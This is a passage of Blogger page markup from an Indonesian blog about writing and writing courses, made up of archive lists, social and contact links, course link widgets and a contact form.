        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(333)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(143)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2015/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.hybridwriterpreneur.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<h3 class='title'>
Social Plugin
</h3>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='http://fb.com/DianNafiDN' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/ummihasfa' target='_blank' title='twitter'></a></li>
<li class='linkedin'><a href='https://www.linkedin.com/in/nafidian/' target='_blank' title='linkedin'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/diannafiDN/' target='_blank' title='pinterest'></a></li>
<li class='vk'><a href='#' target='_blank' title='vk'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diannafi/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/diannafi' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://wa.me/6281328767574' target='_blank' title='whatsapp'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Contacts</h2>
<div class='widget-content'>
<ul>
<li><a href='https://wa.me/6281328767574'>+6281328767574</a></li>
<li><a href='https://www.hybridwriterpreneur.com/p/rumah-baca-hasfa-camp.html'>rumah baca hasfa camp</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/cerpen'>__cerpen</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/novel'>__novel</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/puisi'>__puisi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/nonfiksi'>_non fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/buku'>_buku</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/event'>_event</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/enterpreneurship'>enterpreneurship</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/resensi'>resensi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/tips'>Tips</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Social Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://facebook.com/templateify'>facebook-f</a></li>
<li><a href='https://twitter.com/templateify'>twitter</a></li>
<li><a href='https://www.pinterest.com/templateify_official/'>pinterest-p</a></li>
<li><a href='https://instagram.com/templateify_themes'>instagram</a></li>
<li><a href='https://www.youtube.com/c/Templateify_Official?sub_confirmation=1'>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Kelas Non Fiksi</h2>
<div class='widget-content'>
<a href='fa fa-user-secret'>
<img alt='Kelas Non Fiksi' height='70' id='Image6_img' src='//4.bp.blogspot.com/-P9JKL3gNPLw/W1JALZWqyEI/AAAAAAAACd4/CVUxHZ9ol9cPwqTaR-9Rw9tvWmCmIUoiACK4BGAYYCw/s70/service2.png' width='70'/>
</a>
<br/>
<span class='caption'>bit.ly/creativewritingDN  bit.ly/kursusesai   bit.ly/kelasmemoirbiografi</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='2' id='HTML71'>
<h3 class='title'>
Slider Widget
</h3>
<div class='widget-content'>
5/recent/slider
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Kelas Fiksi</h2>
<div class='widget-content'>
<a href='fa-fa gra'>
<img alt='Kelas Fiksi' height='70' id='Image5_img' src='//3.bp.blogspot.com/-6p2jJp25oy0/W1JAGXU11UI/AAAAAAAACdw/-TIjB40wBgw1eBFz4lhzmDgAHdHutt9XwCK4BGAYYCw/s70/service1.png' width='70'/>
</a>
<br/>
<span class='caption'>bit.ly/kelasnoveldiannafi  bit.ly/penulisanfiksi bit.ly/kursuscerpen</span>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Kelas Pengembangan Diri</h2>
<div class='widget-content'>
<a href='fa fa-wpexplorer'>
<img alt='Kelas Pengembangan Diri' height='70' id='Image4_img' src='//4.bp.blogspot.com/-P9JKL3gNPLw/W1JALZWqyEI/AAAAAAAACd4/CVUxHZ9ol9cPwqTaR-9Rw9tvWmCmIUoiACK4BGAYYCw/s70/service2.png' width='70'/>
</a>
<br/>
<span class='caption'>bit.ly/menataulanghidup  bit.ly/menulisbukuDN</span>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image3'>
<h2>Kelas Media</h2>
<div class='widget-content'>
<a href='fa fa-book'>
<img alt='Kelas Media' height='70' id='Image3_img' src='//4.bp.blogspot.com/-P9JKL3gNPLw/W1JALZWqyEI/AAAAAAAACd4/CVUxHZ9ol9cPwqTaR-9Rw9tvWmCmIUoiACK4BGAYYCw/s70/service2.png' width='70'/>
</a>
<br/>
<span class='caption'>bit.ly/DNkelasfilm bit.ly/KelasCopy bit.ly/DNkelaspuisi</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>kelas writerpreneurship</h2>
<div class='widget-content'>
<a href='fa-fa gra'>
<img alt='kelas writerpreneurship' height='150' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkDtnVW4nGmiHBa0IbmmtzY0UJLajNfsGsTFd5IBOypscR8ufSALgTjh4GPmvFDmwwwKkF5yl2PeJLEBbHLWVnol9qf4MPugy1_Qb-1_daLKOCi3cYlq8Rmn7id9h1vhvuv-GvzAKXM1Cj5XyG6FwMTwcSrtxGVjclbtTX6v8Bpf3sWLoq-uAh93F8=s150' width='150'/>
</a>
<br/>
<span class='caption'>bit.ly/writerpreneurship bit.ly/kursusediting bit.ly/kelaspublishing</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>kelas digital marketing</h2>
<div class='widget-content'>
<a href='fa fa-university'>
<img alt='kelas digital marketing' height='70' id='Image1_img' src='//4.bp.blogspot.com/-P9JKL3gNPLw/W1JALZWqyEI/AAAAAAAACd4/CVUxHZ9ol9cPwqTaR-9Rw9tvWmCmIUoiACK4BGAYYCw/s70/service2.png' width='70'/>
</a>
<br/>
<span class='caption'>bit.ly/kelasdigitalmarketingDN bit.ly/DNkelasblog bit.ly/kursusblogtobook</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<h2>Menu Widget</h2>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Privacy</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList12'>
<h2>Default Variables</h2>
<div class='widget-content'>
<ul>
<li><a href='https://fb.com/soratemplates'>facebook</a></li>
<li><a href='#'>twitter</a></li>
<li><a href='#'>instagram</a></li>
<li><a href='#'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Slider Widget</h2>
<div class='widget-content'>
5/recent/slider
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList11'>
<h2>Boxed Version</h2>
<div class='widget-content'>
<ul>
<li><a href='#bt-home'>Home</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/pelatihan'>Kelas dan Pelatihan</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/fiksi'>Fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/nonfiksi'>Non Fiksi</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList13'>
<h2>Main Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='#bt-home'>Home</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/pelatihan'>Kelas dan Pelatihan</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/fiksi'>Fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/nonfiksi'>Non Fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/'>hybrid writerpreneur </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.hybridwriterpreneur.com/'>Beranda</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList15'>
<h2>Social Widget</h2>
<div class='widget-content'>
<ul>
<li><a href='https://fb.com/soratemplates'>facebook</a></li>
<li><a href='#'>twitter</a></li>
<li><a href='#'>instagram</a></li>
<li><a href='#'>pinterest</a></li>
<li><a href='#'>rss</a></li>
<li><a href='https://wa.me/6281328767574'>email</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList17'>
<h2>blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.demagz.web.id/'>demagz journal and events</a></li>
<li><a href='https://www.hasfa.co.id/'>hasfa publishing and institute</a></li>
<li><a href='https://www.writravelicious.com/'>writravelicious writraveler</a></li>
<li><a href='https://www.dian-nafi.com/'>dian nafi author blogger trainer</a></li>
<li><a href='https://www.hybridwriterpreneur.com/'>hybrid writerpreneur </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget ReportAbuse' data-version='1' id='ReportAbuse1'>
<h3 class='title'>
<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Laporkan Penyalahgunaan
</a>
</h3>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/12/'>Desember 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/11/'>November 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/10/'>Oktober 2025</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/09/'>September 2025</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/08/'>Agustus 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/07/'>Juli 2025</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/06/'>Juni 2025</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/05/'>Mei 2025</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/03/'>Maret 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/02/'>Februari 2025</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2025/01/'>Januari 2025</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/12/'>Desember 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/11/'>November 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/10/'>Oktober 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/09/'>September 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/06/'>Juni 2024</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/05/'>Mei 2024</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/03/'>Maret 2024</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/02/'>Februari 2024</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2024/01/'>Januari 2024</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/12/'>Desember 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/10/'>Oktober 2023</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/09/'>September 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/07/'>Juli 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/06/'>Juni 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/05/'>Mei 2023</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/03/'>Maret 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/02/'>Februari 2023</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2023/01/'>Januari 2023</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/12/'>Desember 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/11/'>November 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/10/'>Oktober 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/09/'>September 2022</a> (26)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/06/'>Juni 2022</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/05/'>Mei 2022</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/04/'>April 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2022/03/'>Maret 2022</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/12/'>Desember 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/10/'>Oktober 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/09/'>September 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/08/'>Agustus 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/06/'>Juni 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/05/'>Mei 2021</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/04/'>April 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/02/'>Februari 2021</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2021/01/'>Januari 2021</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/12/'>Desember 2020</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/10/'>Oktober 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/09/'>September 2020</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/08/'>Agustus 2020</a> (9)
      </li>
<li class='archivedate'>
